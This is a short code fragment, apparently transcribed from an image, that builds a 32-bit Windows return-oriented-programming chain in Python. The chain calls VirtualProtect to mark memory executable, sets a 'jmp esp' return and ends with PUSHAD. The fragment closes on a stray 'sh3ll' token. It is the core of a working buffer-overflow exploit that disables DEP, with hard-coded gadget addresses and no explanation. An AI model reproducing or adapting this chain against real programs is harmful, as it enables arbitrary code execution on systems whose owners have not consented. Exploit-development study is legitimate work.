 rop_chain = ""
rop_chain += p32(0x004fc251) # POP EAX # RETN
rop_chain += p32(0x0056D39C) # &VirtualProtect()
rop_chain += p32(0x00403b23) # MOV EAX, [EAX] # RETN
rop_chain += p32(0x004d1096) # XCHG EAX,ESI # RETN
rop_chain += p32(0x0048dfe6) # POP EBP # RETN
rop_chain += p32(0x0043c3d7) # & jmp esp
rop_chain += p32(0x004efad5) # POP EBX # RETN
rop_chain += p32(0x00000400) # ebx
rop_chain += p32(0x004b2798) # POP EDX # RETN
rop_chain += p32(0x00000040) # edx
rop_chain += p32(0x00405aa7) # POP ECX # RETN 0x08
rop_chain += p32(0x00571cfd) # &Writable location
rop_chain += p32(0x00403159) # POP EDI # RETN
rop_chain += p32(0x41414141) # padding
rop_chain += p32(0x41414141) # padding
rop_chain += p32(0x0047d25f) # RETN (ROP NOP)
rop_chain += p32(0x004fc251) # POP EAX # RETN
rop_chain += p32(0x90909090) # nop
rop_chain += p32(0x0054021f) # PUSHAD # RETN
sh3ll